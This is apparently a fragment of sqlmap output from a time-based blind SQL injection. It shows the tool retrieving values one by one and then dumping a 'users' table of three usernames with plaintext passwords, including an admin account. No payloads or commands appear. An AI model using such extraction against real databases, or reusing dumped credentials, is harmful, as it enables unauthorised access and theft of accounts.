 [23:06:20] [INFO] adjusting time delay to 3 seconds due to good response
3
[23:06:22] [INFO] retrieved: 2006
[23:07:01] [INFO] retrieved: DsD6z756f$!
[23:10:53] [INFO] retrieved: user1
[23:12:29] [INFO] retrieved: 2005
[23:13:07] [INFO] retrieved: e2azO93i
[23:15:33] [INFO] retrieved: admin
[23:16:52] [INFO] retrieved: 2008
[23:17:46] [INFO] retrieved: Z28gsya65ze34def
[23:22:33] [INFO] retrieved: user2
Database: <current>
Table: users
[3 entries]
+--------+----------+------------------+
| Year   | username | password         |
+--------+----------+------------------+
| 2006   | user1    | DsD6z756f$!      |
| 2005   | admin    | e2azO93i         |
| 2008   | user2    | Z28gsya65ze34def |
+--------+----------+------------------+